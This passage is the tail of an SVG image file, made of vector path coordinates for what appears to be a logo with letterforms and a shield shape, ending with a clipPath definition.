0-8.22-.85-11.93-2.56s-6.83-4.09-9.34-7.14l-81.52-98.42v86.53c0 3.05-.63 5.89-1.89 8.51a22.46 22.46 0 0 1-5.07 6.86c-2.12 1.95-4.61 3.48-7.46 4.57-2.85 1.1-5.87 1.65-9.05 1.65h-.4c-3.18 0-6.2-.58-9.05-1.74s-5.34-2.71-7.46-4.67a22.46 22.46 0 0 1-5.07-6.86c-1.26-2.62-1.89-5.4-1.89-8.33V81.374c0-3.66.76-7.07 2.29-10.25a27.31 27.31 0 0 1 6.16-8.33c2.59-2.38 5.6-4.27 9.05-5.67 3.44-1.4 7.16-2.1 11.13-2.1h.6c4.5 0 8.75.91 12.72 2.75 3.98 1.83 7.29 4.39 9.94 7.68l77.94 94.03v-82.87c0-3.05.63-5.88 1.89-8.51l.01.01zm214.99 123.03c2.14 2.2 3.68 4.64 4.63 7.32.95 2.69 1.34 5.43 1.16 8.23a20.34 20.34 0 0 1-2.23 8.05c-1.31 2.56-3.09 4.82-5.35 6.77l-5.88 4.39-4.63 2.75-4.81 2.56c-5.59 2.81-11.94 4.94-19.07 6.4-6.77 1.46-14.44 2.2-22.99 2.2-13.07 0-25.01-2.38-35.83-7.14-11.05-4.88-20.62-11.46-28.7-19.76-8.08-8.54-14.38-18.41-18.89-29.64-4.52-11.46-6.77-23.54-6.77-36.22v-.55c0-12.93 2.25-25 6.77-36.22a89.38 89.38 0 0 1 7.93-15.64c3.15-4.94 6.8-9.61 10.96-14 7.84-8.42 17.47-15.12 28.87-20.12 11.41-4.88 23.76-7.32 37.07-7.32 4.16 0 8.08.15 11.76.46s7.25.82 10.7 1.56c3.33.61 6.53 1.4 9.62 2.38s6 2.08 8.73 3.29l3.74 1.74a97.1 97.1 0 0 1 3.56 1.74l2.41 1.46c.77.49 1.57 1.04 2.41 1.65 2.61 1.71 4.69 3.87 6.24 6.49 1.54 2.62 2.5 5.4 2.85 8.33s.12 5.85-.71 8.78-2.26 5.61-4.28 8.05l-.18.37c-1.67 2.08-3.63 3.69-5.88 4.85-2.26 1.16-4.58 1.92-6.95 2.29-2.38.37-4.78.31-7.22-.18s-4.72-1.46-6.86-2.93c-1.31-.85-2.61-1.65-3.92-2.38l-3.92-2.2c-3.33-1.71-6.83-2.99-10.52-3.84-3.68-.85-7.61-1.28-11.76-1.28-6.89 0-13.19 1.34-18.89 4.02-5.82 2.81-10.81 6.53-14.97 11.16-4.28 5-7.55 10.55-9.8 16.65-2.38 6.71-3.56 13.48-3.56 20.31v.55c0 6.95 1.19 13.79 3.56 20.49 1.19 3.17 2.55 6.16 4.1 8.96 1.54 2.81 3.39 5.43 5.52 7.87 4.16 4.64 9.15 8.36 14.97 11.16 6.06 2.81 12.42 4.21 19.07 4.21 9.38 0 17.29-1.77 23.7-5.3a70.87 70.87 0 0 0 8.2-5.31c2.02-1.46 4.16-2.5 6.42-3.11s4.55-.82 6.86-.64c2.32.18 4.55.76 6.68 1.74 2.14.98 4.1 2.38 5.88 4.21l.18.36.02-.02zM1449 67.754c1.13-2.62 2.67-4.94 4.63-6.95a22.26 22.26 0 0 1 6.77-4.76c2.55-1.16 5.32-1.74 8.29-1.74h.36c2.97 0 5.73.58 8.29 1.74 2.55 1.16 4.81 2.74 6.77 4.76 1.96 2.01 3.5 4.33 4.63 6.95s1.69 5.46 1.69 8.51v139.04c0 3.05-.56 5.91-1.69 8.6-1.13 2.68-2.67 5-4.63 6.95s-4.22 3.51-6.77 4.67c-2.56 1.16-5.32 1.74-8.29 1.74h-.36c-2.97 0-5.73-.58-8.29-1.74s-4.81-2.71-6.77-4.67c-1.96-1.95-3.51-4.27-4.63-6.95-1.13-2.68-1.69-5.55-1.69-8.6V76.264c0-3.05.56-5.88 1.69-8.51zm65.23 41.99c4.63-11.1 11.17-20.98 19.61-29.64 4.16-4.27 8.7-8.05 13.63-11.34s10.25-6.16 15.95-8.6c11.76-5 24.36-7.5 37.79-7.5 6.77-.12 13.28.49 19.51 1.83 6.24 1.34 12.27 3.23 18.09 5.67 11.52 5 21.5 11.77 29.94 20.31 8.2 8.3 14.73 18.24 19.61 29.82 4.04 9.63 6.3 19.58 6.77 29.82l.18 2.38c.12 1.34.18 2.62.18 3.84v3.84l-.18 3.29c-.12 5.49-.77 10.73-1.96 15.73s-2.79 9.88-4.81 14.64c-4.64 11.1-11.17 20.98-19.61 29.64-8.32 8.3-18.18 14.94-29.59 19.94-11.29 4.88-23.88 7.32-37.79 7.32s-26.5-2.44-37.79-7.32c-11.41-4.88-21.33-11.65-29.76-20.31-8.2-8.29-14.73-18.23-19.61-29.82-4.75-11.46-7.13-23.66-7.13-36.59v-.37c0-13.05 2.32-25.25 6.95-36.59l.02.01zm35.47 43.72c.36 4.39 1.54 8.84 3.57 13.35 1.31 3.17 2.85 6.1 4.63 8.78s3.8 5.24 6.06 7.68c4.28 4.64 9.74 8.36 16.4 11.16 6.06 2.68 13.07 4.02 21.03 4.02s14.73-1.34 20.68-4.02c6.42-2.68 11.88-6.34 16.4-10.98 4.63-4.51 8.26-9.94 10.87-16.28 2.5-6.22 3.74-12.93 3.74-20.12v-.37a51.89 51.89 0 0 0-3.92-19.94c-1.31-3.17-2.82-6.1-4.55-8.78-1.72-2.68-3.77-5.24-6.15-7.68-4.63-4.76-10.16-8.48-16.58-11.16-6.53-2.81-13.49-4.21-20.85-4.21s-14.08 1.4-20.85 4.21c-6.3 2.81-11.76 6.47-16.4 10.98-4.28 4.39-7.84 9.82-10.69 16.28-1.67 4.03-2.79 8.6-3.39 13.72l-.18 2.01c-.36 2.81-.36 5.61 0 8.42l.18 2.93zM317.543 12.144c-1.73-2.65-3.95-4.95-6.5-6.82-3.93-2.88-8.56-4.95-13.41-5.17-6.48-.3-102.7-.07-102.7-.07-1.4 0-2.53 1.12-2.52 2.52l-.08 42.85c0 5.17.3 5.47 5.53 5.47l40.78.03c9.27.03 14.41 5.68 13.86 15.14l-.02 30.53c.66 11.55-4.02 16.98-14.78 16.98h-39.75c-5.38 0-5.63.24-5.63 5.72l-.03 40.57c-.06 8.51-5.26 13.59-13.72 13.59h-35.62c-8.45 0-13.65-5.08-13.72-13.59l-.03-40.57c0-5.47-.24-5.72-5.63-5.72h-39.75c-10.76 0-15.44-5.43-14.78-16.98l-.02-30.53c-.55-9.46 4.58-15.11 13.86-15.14l40.78-.03c5.23 0 5.53-.3 5.53-5.47l-.08-42.85a2.51 2.51 0 0 0-2.52-2.52s-96.22-.23-102.7.07c-4.84.22-9.48 2.3-13.41 5.17-2.55 1.87-4.77 4.17-6.5 6.82-5.46 8.36-5.07 18.95-.27 27.5l133.66 237.52c1.51 2.67 3.31 5.19 5.57 7.27 5.23 4.81 11.56 7.05 17.8 7.02 6.24.03 12.57-2.21 17.8-7.02 2.26-2.08 4.06-4.6 5.57-7.27l133.66-237.52c4.81-8.55 5.19-19.14-.27-27.5h.04z"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h1695v291H0z"/></clipPath></defs></svg>